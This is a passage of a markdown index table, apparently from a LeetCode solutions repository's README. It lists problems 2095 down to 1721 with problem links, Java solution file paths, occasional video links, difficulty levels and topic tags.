| 2095 |[Delete the Middle Node of a Linked List](https://leetcode.com/problems/delete-the-middle-node-of-a-linked-list/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2095.java) || Medium ||
| 2094 |[Finding 3-Digit Even Numbers](https://leetcode.com/problems/finding-3-digit-even-numbers/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2094.java) || Easy ||
| 2091 |[Removing Minimum and Maximum From Array](https://leetcode.com/problems/removing-minimum-and-maximum-from-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2091.java) || Medium ||
| 2090 |[K Radius Subarray Averages](https://leetcode.com/problems/k-radius-subarray-averages/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2090.java) || Medium ||
| 2089 |[Find Target Indices After Sorting Array](https://leetcode.com/problems/find-target-indices-after-sorting-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2089.java) || Easy ||
| 2086 |[Minimum Number of Buckets Required to Collect Rainwater from Houses](https://leetcode.com/problems/minimum-number-of-buckets-required-to-collect-rainwater-from-houses/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2086.java) || Medium ||
| 2085 |[Count Common Words With One Occurrence](https://leetcode.com/problems/count-common-words-with-one-occurrence/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2085.java) || Easy ||
| 2080 |[Range Frequency Queries](https://leetcode.com/problems/range-frequency-queries/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2080.java) || Medium | Array, Binary Search |
| 2079 |[Watering Plants](https://leetcode.com/problems/watering-plants/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2079.java) || Medium ||
| 2078 |[Two Furthest Houses With Different Colors](https://leetcode.com/problems/two-furthest-houses-with-different-colors/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2078.java) || Easy ||
| 2076 |[Process Restricted Friend Requests](https://leetcode.com/problems/process-restricted-friend-requests/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2076.java) || Hard ||
| 2075 |[Decode the Slanted Ciphertext](https://leetcode.com/problems/decode-the-slanted-ciphertext/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2075.java) || Medium ||
| 2074 |[Reverse Nodes in Even Length Groups](https://leetcode.com/problems/reverse-nodes-in-even-length-groups/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2074.java) || Medium ||
| 2073 |[Time Needed to Buy Tickets](https://leetcode.com/problems/time-needed-to-buy-tickets/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2073.java) || Easy ||
| 2070 |[Most Beautiful Item for Each Query](https://leetcode.com/problems/most-beautiful-item-for-each-query/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2070.java) || Medium ||
| 2068 |[Check Whether Two Strings are Almost Equivalent](https://leetcode.com/problems/check-whether-two-strings-are-almost-equivalent/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2068.java) || Easy ||
| 2063 |[Vowels of All Substrings](https://leetcode.com/problems/vowels-of-all-substrings/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2063.java) || Medium ||
| 2062 |[Count Vowel Substrings of a String](https://leetcode.com/problems/count-vowel-substrings-of-a-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2062.java) || Easy ||
| 2058 |[Find the Minimum and Maximum Number of Nodes Between Critical Points](https://leetcode.com/problems/find-the-minimum-and-maximum-number-of-nodes-between-critical-points/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2058.java) || Medium ||
| 2057 |[Smallest Index With Equal Value](https://leetcode.com/problems/smallest-index-with-equal-value/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2057.java) || Easy ||
| 2055 |[Plates Between Candles](https://leetcode.com/problems/plates-between-candles/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2055.java) || Medium ||
| 2054 |[Two Best Non-Overlapping Events](https://leetcode.com/problems/two-best-non-overlapping-events/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2054.java) || Medium ||
| 2053 |[Kth Distinct String in an Array](https://leetcode.com/problems/kth-distinct-string-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2053.java) || Easy ||
| 2050 |[Parallel Courses III](https://leetcode.com/problems/parallel-courses-iii/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2050.java) || Hard ||
| 2048 |[Next Greater Numerically Balanced Number](https://leetcode.com/problems/next-greater-numerically-balanced-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2048.java) || Medium ||
| 2047 |[Number of Valid Words in a Sentence](https://leetcode.com/problems/number-of-valid-words-in-a-sentence/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2047.java) || Easy ||
| 2044 |[Count Number of Maximum Bitwise-OR Subsets](https://leetcode.com/problems/count-number-of-maximum-bitwise-or-subsets/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2044.java) || Medium ||
| 2043 |[Simple Bank System](https://leetcode.com/problems/simple-bank-system/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2043.java) || Medium ||
| 2042 |[Check if Numbers Are Ascending in a Sentence](https://leetcode.com/problems/check-if-numbers-are-ascending-in-a-sentence/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2042.java) || Easy ||
| 2039 |[The Time When the Network Becomes Idle](https://leetcode.com/problems/the-time-when-the-network-becomes-idle/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2039.java) || Medium ||
| 2038 |[Remove Colored Pieces if Both Neighbors are the Same Color](https://leetcode.com/problems/remove-colored-pieces-if-both-neighbors-are-the-same-color/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2038.java) || Medium ||
| 2037 |[Minimum Number of Moves to Seat Everyone](https://leetcode.com/problems/minimum-number-of-moves-to-seat-everyone/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2037.java) || Easy ||
| 2034 |[Stock Price Fluctuation](https://leetcode.com/problems/stock-price-fluctuation/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2034.java) || Medium ||
| 2033 |[Minimum Operations to Make a Uni-Value Grid](https://leetcode.com/problems/minimum-operations-to-make-a-uni-value-grid/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2033.java) || Medium ||
| 2032 |[Two Out of Three](https://leetcode.com/problems/two-out-of-three/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2032.java) || Easy ||
| 2028 |[Find Missing Observations](https://leetcode.com/problems/find-missing-observations/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2028.java) || Medium ||
| 2027 |[Minimum Moves to Convert String](https://leetcode.com/problems/minimum-moves-to-convert-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2027.java) || Easy ||
| 2024 |[Maximize the Confusion of an Exam](https://leetcode.com/problems/maximize-the-confusion-of-an-exam/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2024.java) || Medium ||
| 2023 |[Number of Pairs of Strings With Concatenation Equal to Target](https://leetcode.com/problems/number-of-pairs-of-strings-with-concatenation-equal-to-target/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2023.java) || Medium ||
| 2022 |[Convert 1D Array Into 2D Array](https://leetcode.com/problems/convert-1d-array-into-2d-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2022.java) || Easy ||
| 2018 |[Check if Word Can Be Placed In Crossword](https://leetcode.com/problems/check-if-word-can-be-placed-in-crossword/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2018.java) || Medium ||
| 2017 |[Grid Game](https://leetcode.com/problems/grid-game/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2017.java) || Medium | Array, Matrix, Prefix Sum |
| 2016 |[Maximum Difference Between Increasing Elements](https://leetcode.com/problems/maximum-difference-between-increasing-elements/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2016.java) || Easy ||
| 2012 |[Sum of Beauty in the Array](https://leetcode.com/problems/sum-of-beauty-in-the-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2012.java) || Medium ||
| 2011 |[Final Value of Variable After Performing Operations](https://leetcode.com/problems/final-value-of-variable-after-performing-operations/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2011.java) || Easy ||
| 2007 |[Find Original Array From Doubled Array](https://leetcode.com/problems/find-original-array-from-doubled-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2007.java) || Medium ||
| 2006 |[Count Number of Pairs With Absolute Difference K](https://leetcode.com/problems/count-number-of-pairs-with-absolute-difference-k/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2006.java) || Easy ||
| 2001 |[Number of Pairs of Interchangeable Rectangles](https://leetcode.com/problems/number-of-pairs-of-interchangeable-rectangles/)| [Python3](../master/python3/2001.py), [Java](../master/src/main/java/com/fishercoder/solutions/_2001.java) || Medium ||
| 2000 |[Reverse Prefix of Word](https://leetcode.com/problems/reverse-prefix-of-word/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_2000.java) || Easy ||
| 1996 |[The Number of Weak Characters in the Game](https://leetcode.com/problems/the-number-of-weak-characters-in-the-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1996.java) || Medium ||
| 1995 |[Count Special Quadruplets](https://leetcode.com/problems/count-special-quadruplets/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1995.java) || Easy ||
| 1992 |[Find All Groups of Farmland](https://leetcode.com/problems/find-all-groups-of-farmland/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1992.java) || Medium ||
| 1991 |[Find the Middle Index in Array](https://leetcode.com/problems/find-the-middle-index-in-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1991.java) || Easy ||
| 1985 |[Find the Kth Largest Integer in the Array](https://leetcode.com/problems/find-the-kth-largest-integer-in-the-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1985.java) || Medium ||
| 1984 |[Minimum Difference Between Highest and Lowest of K Scores](https://leetcode.com/problems/minimum-difference-between-highest-and-lowest-of-k-scores/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1984.java) || Easy ||
| 1981 |[Minimize the Difference Between Target and Chosen Elements](https://leetcode.com/problems/minimize-the-difference-between-target-and-chosen-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1981.java) || Medium | DP |
| 1980 |[Find Unique Binary String](https://leetcode.com/problems/find-unique-binary-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1980.java) || Medium ||
| 1979 |[Find Greatest Common Divisor of Array](https://leetcode.com/problems/find-greatest-common-divisor-of-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1979.java) || Easy ||
| 1974 |[Minimum Time to Type Word Using Special Typewriter](https://leetcode.com/problems/minimum-time-to-type-word-using-special-typewriter/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1974.java) || Easy ||
| 1971 |[Find if Path Exists in Graph](https://leetcode.com/problems/find-if-path-exists-in-graph/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1971.java) || Easy | BFS, DFS, Graph |
| 1968 |[Array With Elements Not Equal to Average of Neighbors](https://leetcode.com/problems/array-with-elements-not-equal-to-average-of-neighbors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1968.java) || Medium ||
| 1967 |[Number of Strings That Appear as Substrings in Word](https://leetcode.com/problems/number-of-strings-that-appear-as-substrings-in-word/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1967.java) || Easy ||
| 1966 |[Binary Searchable Numbers in an Unsorted Array](https://leetcode.com/problems/binary-searchable-numbers-in-an-unsorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1966.java) || Medium | Array, Binary Search |
| 1961 |[Check If String Is a Prefix of Array](https://leetcode.com/problems/check-if-string-is-a-prefix-of-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1961.java) || Easy ||
| 1957 |[Delete Characters to Make Fancy String](https://leetcode.com/problems/delete-characters-to-make-fancy-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1957.java) || Easy | String |
| 1952 |[Three Divisors](https://leetcode.com/problems/three-divisors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1952.java) || Easy ||
| 1945 |[Sum of Digits of String After Convert](https://leetcode.com/problems/sum-of-digits-of-string-after-convert/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1945.java) || Easy ||
| 1941 |[Check if All Characters Have Equal Number of Occurrences](https://leetcode.com/problems/check-if-all-characters-have-equal-number-of-occurrences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1941.java) || Easy ||
| 1936 |[Add Minimum Number of Rungs](https://leetcode.com/problems/add-minimum-number-of-rungs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1936.java) || Medium ||
| 1935 |[Maximum Number of Words You Can Type](https://leetcode.com/problems/maximum-number-of-words-you-can-type/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1935.java) || Easy | String |
| 1933 |[Check if String Is Decomposable Into Value-Equal Substrings](https://leetcode.com/problems/check-if-string-is-decomposable-into-value-equal-substrings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1933.java) || Easy | String |
| 1929 |[Concatenation of Array](https://leetcode.com/problems/concatenation-of-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1929.java) || Easy ||
| 1926 |[Nearest Exit from Entrance in Maze](https://leetcode.com/problems/nearest-exit-from-entrance-in-maze/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1926.java) || Medium | DP, DFS, BFS |
| 1925 |[Count Square Sum Triples](https://leetcode.com/problems/count-square-sum-triples/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1925.java) || Easy | Array, Greedy |
| 1920 |[Build Array from Permutation](https://leetcode.com/problems/build-array-from-permutation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1920.java) || Easy ||
| 1913 |[Maximum Product Difference Between Two Pairs](https://leetcode.com/problems/maximum-product-difference-between-two-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1913.java) || Easy | Sort |
| 1910 |[Remove All Occurrences of a Substring](https://leetcode.com/problems/remove-all-occurrences-of-a-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1904.java) | [:tv:](https://youtu.be/d74CJIqw268) | Medium | String |
| 1909 |[Remove One Element to Make the Array Strictly Increasing](https://leetcode.com/problems/remove-one-element-to-make-the-array-strictly-increasing/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1909.java) || Easy | Array |
| 1904 |[The Number of Full Rounds You Have Played](https://leetcode.com/problems/the-number-of-full-rounds-you-have-played/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1904.java) || Medium | String, Greedy |
| 1903 |[Largest Odd Number in String](https://leetcode.com/problems/largest-odd-number-in-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1903.java) | [:tv:](https://youtu.be/IIt_ARZzclY) | Easy | Greedy |
| 1897 |[Redistribute Characters to Make All Strings Equal](https://leetcode.com/problems/redistribute-characters-to-make-all-strings-equal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1897.java) || Easy | String, Greedy |
| 1893 |[Check if All the Integers in a Range Are Covered](https://leetcode.com/problems/check-if-all-the-integers-in-a-range-are-covered/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1893.java) || Easy | Array, HashTable, Prefix Sum |
| 1891 |[Cutting Ribbons](https://leetcode.com/problems/cutting-ribbons/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1891.java) || Medium | Array, Binary Search |
| 1886 |[Determine Whether Matrix Can Be Obtained By Rotation](https://leetcode.com/problems/determine-whether-matrix-can-be-obtained-by-rotation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1886.java) || Easy | Array |
| 1880 |[Check if Word Equals Summation of Two Words](https://leetcode.com/problems/check-if-word-equals-summation-of-two-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1880.java) || Easy | String |
| 1877 |[Minimize Maximum Pair Sum in Array](https://leetcode.com/problems/minimize-maximum-pair-sum-in-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1877.java) || Medium | Greedy, Sort |
| 1876 |[Substrings of Size Three with Distinct Characters](https://leetcode.com/problems/substrings-of-size-three-with-distinct-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1876.java) || Easy | String |
| 1874 |[Minimize Product Sum of Two Arrays](https://leetcode.com/problems/minimize-product-sum-of-two-arrays/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1874.java) || Medium | Array, Greedy, Sorting |
| 1869 |[Longer Contiguous Segments of Ones than Zeros](https://leetcode.com/problems/longer-contiguous-segments-of-ones-than-zeros/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1869.java) || Easy | Array, Two Pointers |
| 1863 |[Sum of All Subset XOR Totals](https://leetcode.com/problems/sum-of-all-subset-xor-totals/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1863.java) || Easy | Backtracking, Recursion |
| 1862 |[Sum of Floored Pairs](https://leetcode.com/problems/sum-of-floored-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1862.java) || Hard | Math |
| 1861 |[Rotating the Box](https://leetcode.com/problems/rotating-the-box/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1861.java) | [:tv:](https://youtu.be/2LRnTMOiqSI) | Medium | Array, Two Pointers |
| 1860 |[Incremental Memory Leak](https://leetcode.com/problems/incremental-memory-leak/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1860.java) || Medium | Math |
| 1859 |[Sorting the Sentence](https://leetcode.com/problems/sorting-the-sentence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1859.java) || Easy | String, Sort |
| 1854 |[Maximum Population Year](https://leetcode.com/problems/maximum-population-year/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1854.java) || Easy | Array |
| 1848 |[Minimum Distance to the Target Element](https://leetcode.com/problems/minimum-distance-to-the-target-element/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1848.java) || Easy | Array |
| 1845 |[Seat Reservation Manager](https://leetcode.com/problems/seat-reservation-manager/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1845.java) || Medium | Heap, Design |
| 1844 |[Replace All Digits with Characters](https://leetcode.com/problems/replace-all-digits-with-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1844.java) || Easy | String |
| 1837 |[Sum of Digits in Base K](https://leetcode.com/problems/sum-of-digits-in-base-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1837.java) || Easy | Math, Bit Manipulation |
| 1836 |[Remove Duplicates From an Unsorted Linked List](https://leetcode.com/problems/remove-duplicates-from-an-unsorted-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1836.java) || Medium | HashTable, LinkedList |
| 1833 |[Maximum Ice Cream Bars](https://leetcode.com/problems/maximum-ice-cream-bars/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1833.java) || Medium | Array, Sort |
| 1832 |[Check if the Sentence Is Pangram](https://leetcode.com/problems/check-if-the-sentence-is-pangram/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1832.java) || Easy | String |
| 1829 |[Maximum XOR for Each Query](https://leetcode.com/problems/maximum-xor-for-each-query/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1829.java) || Medium | Bit Manipulation |
| 1828 |[Queries on Number of Points Inside a Circle](https://leetcode.com/problems/queries-on-number-of-points-inside-a-circle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1828.java) | [:tv:](https://youtu.be/fU4oOBSsVMg) | Medium | Math |
| 1827 |[Minimum Operations to Make the Array Increasing](https://leetcode.com/problems/minimum-operations-to-make-the-array-increasing/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1827.java) || Easy | Array, Greedy |
| 1826 |[Faulty Sensor](https://leetcode.com/problems/faulty-sensor/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1826.java) || Easy | Array, Two Pointers |
| 1823 |[Find the Winner of the Circular Game](https://leetcode.com/problems/find-the-winner-of-the-circular-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1823.java) || Medium | Array |
| 1822 |[Sign of the Product of an Array](https://leetcode.com/problems/sign-of-the-product-of-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1822.java) || Easy | Math |
| 1817 |[Finding the Users Active Minutes](https://leetcode.com/problems/finding-the-users-active-minutes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1817.java) || Medium | HashTable |
| 1816 |[Truncate Sentence](https://leetcode.com/problems/truncate-sentence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1816.java) || Easy | String |
| 1814 |[Count Nice Pairs in an Array](https://leetcode.com/problems/count-nice-pairs-in-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1814.java) || Medium | Array, HashTable |
| 1813 |[Sentence Similarity III](https://leetcode.com/problems/sentence-similarity-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1813.java) | [:tv:](https://youtu.be/MMMd7dMv4Ak) | Medium | String |
| 1812 |[Determine Color of a Chessboard Square](https://leetcode.com/problems/determine-color-of-a-chessboard-square/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1812.java) || Easy | String |
| 1807 |[Evaluate the Bracket Pairs of a String](https://leetcode.com/problems/evaluate-the-bracket-pairs-of-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1807.java) || Medium | HashTable, String |
| 1806 |[Minimum Number of Operations to Reinitialize a Permutation](https://leetcode.com/problems/minimum-number-of-operations-to-reinitialize-a-permutation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1806.java) || Medium | Array, Greedy |
| 1805 |[Number of Different Integers in a String](https://leetcode.com/problems/number-of-different-integers-in-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1805.java) || Medium | String |
| 1804 |[Implement Trie II (Prefix Tree)](https://leetcode.com/problems/implement-trie-ii-prefix-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1804.java) || Medium | Trie, Design |
| 1800 |[Maximum Ascending Subarray Sum](https://leetcode.com/problems/maximum-ascending-subarray-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1800.java) || Easy | Two Pointers |
| 1797 |[Design Authentication Manager](https://leetcode.com/problems/design-authentication-manager/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1797.java) || Medium | HashTable, Design |
| 1796 |[Second Largest Digit in a String](https://leetcode.com/problems/second-largest-digit-in-a-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1796.java) || Easy | String |
| 1792 |[Maximum Average Pass Ratio](https://leetcode.com/problems/maximum-average-pass-ratio/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1792.java) || Medium | Heap |
| 1791 |[Find Center of Star Graph](https://leetcode.com/problems/find-center-of-star-graph/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1791.java) || Medium | Graph |
| 1790 |[Check if One String Swap Can Make Strings Equal](https://leetcode.com/problems/check-if-one-string-swap-can-make-strings-equal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1790.java) || Easy | String |
| 1785 |[Minimum Elements to Add to Form a Given Sum](https://leetcode.com/problems/minimum-elements-to-add-to-form-a-given-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1785.java) || Medium | Greedy |
| 1784 |[Check if Binary String Has at Most One Segment of Ones](https://leetcode.com/problems/check-if-binary-string-has-at-most-one-segment-of-ones/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1784.java) || Easy | Greedy |
| 1781 |[Sum of Beauty of All Substrings](https://leetcode.com/problems/sum-of-beauty-of-all-substrings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1781.java) || Medium | HashTable, String |
| 1780 |[Check if Number is a Sum of Powers of Three](https://leetcode.com/problems/check-if-number-is-a-sum-of-powers-of-three/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1780.java) || Medium | Math, Backtracking, Recursion |
| 1779 |[Find Nearest Point That Has the Same X or Y Coordinate](https://leetcode.com/problems/find-nearest-point-that-has-the-same-x-or-y-coordinate/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1779.java) || Easy | Array |
| 1775 |[Equal Sum Arrays With Minimum Number of Operations](https://leetcode.com/problems/equal-sum-arrays-with-minimum-number-of-operations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1775.java) || Medium | Greedy |
| 1774 |[Closest Dessert Cost](https://leetcode.com/problems/closest-dessert-cost/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1774.java) || Medium | Greedy |
| 1773 |[Count Items Matching a Rule](https://leetcode.com/problems/count-items-matching-a-rule/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1773.java) | [:tv:](https://youtu.be/eHk8TQIhvCk) | Easy | Array, String |
| 1772 |[Sort Features by Popularity](https://leetcode.com/problems/sort-features-by-popularity/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1772.java) | [:tv:](https://youtu.be/5629LqqeLAM) | Medium | HashTable, Sort |
| 1769 |[Minimum Number of Operations to Move All Balls to Each Box](https://leetcode.com/problems/minimum-number-of-operations-to-move-all-balls-to-each-box/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1769.java) || Medium | Array, Greedy |
| 1768 |[Merge Strings Alternately](https://leetcode.com/problems/merge-strings-alternately/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1768.java) || Easy | String |
| 1765 |[Map of Highest Peak](https://leetcode.com/problems/map-of-highest-peak/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1765.java) || Medium | BFS, Graph |
| 1764 |[Form Array by Concatenating Subarrays of Another Array](https://leetcode.com/problems/form-array-by-concatenating-subarrays-of-another-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1764.java) || Medium | Array, Greedy |
| 1763 |[Longest Nice Substring](https://leetcode.com/problems/longest-nice-substring/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1763.java) || Easy | String |
| 1759 |[Count Number of Homogenous Substrings](https://leetcode.com/problems/count-number-of-homogenous-substrings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1758.java) || Medium | String ,Greedy |
| 1758 |[Minimum Changes To Make Alternating Binary String](https://leetcode.com/problems/minimum-changes-to-make-alternating-binary-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1758.java) || Easy | Greedy, Array |
| 1756 |[Design Most Recently Used Queue](https://leetcode.com/problems/design-most-recently-used-queue/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1756.java) || Medium | Array, Design, Dequeue |
| 1754 |[Largest Merge Of Two Strings](https://leetcode.com/problems/largest-merge-of-two-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1753.java) || Medium | Greedy, Suffix Array |
| 1753 |[Maximum Score From Removing Stones](https://leetcode.com/problems/maximum-score-from-removing-stones/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1753.java) || Medium | Math, Heap |
| 1752 |[Check if Array Is Sorted and Rotated](https://leetcode.com/problems/check-if-array-is-sorted-and-rotated/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1752.java) || Easy | Array |
| 1750 |[Minimum Length of String After Deleting Similar Ends](https://leetcode.com/problems/minimum-length-of-string-after-deleting-similar-ends/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1750.java) || Medium | Two Pointers |
| 1749 |[Maximum Absolute Sum of Any Subarray](https://leetcode.com/problems/maximum-absolute-sum-of-any-subarray/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1749.java) || Medium | Greedy |
| 1748 |[Sum of Unique Elements](https://leetcode.com/problems/sum-of-unique-elements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1748.java) || Easy | Array, HashTable |
| 1746 |[Maximum Subarray Sum After One Operation](https://leetcode.com/problems/maximum-subarray-sum-after-one-operation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1746.java) || Medium | DP |
| 1745 |[Palindrome Partitioning IV](https://leetcode.com/problems/palindrome-partitioning-iv/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1745.java) || Hard | String, DP |
| 1743 |[Restore the Array From Adjacent Pairs](https://leetcode.com/problems/restore-the-array-from-adjacent-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1743.java) || Medium | Greedy |
| 1742 |[Maximum Number of Balls in a Box](https://leetcode.com/problems/maximum-number-of-balls-in-a-box/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1742.java) || Easy | Array |
| 1736 |[Latest Time by Replacing Hidden Digits](https://leetcode.com/problems/latest-time-by-replacing-hidden-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1736.java) || Easy | String, Greedy |
| 1733 |[Minimum Number of People to Teach](https://leetcode.com/problems/minimum-number-of-people-to-teach/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1733.java) || Medium | Array, Greedy |
| 1732 |[Find the Highest Altitude](https://leetcode.com/problems/find-the-highest-altitude/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1732.java) || Easy | Array |
| 1727 |[Largest Submatrix With Rearrangements](https://leetcode.com/problems/largest-submatrix-with-rearrangements/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1727.java) || Medium | Greedy, Sort |
| 1726 |[Tuple with Same Product](https://leetcode.com/problems/tuple-with-same-product/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1726.java) | [:tv:](https://youtu.be/asI_UBkXI0M) | Medium | Array |
| 1725 |[Number Of Rectangles That Can Form The Largest Square](https://leetcode.com/problems/number-of-rectangles-that-can-form-the-largest-square/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1725.java) || Easy | Greedy |
| 1721 |[Swapping Nodes in a Linked List](https://leetcode.com/problems/swapping-nodes-in-a-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1721.java) || Medium | LinkedList |
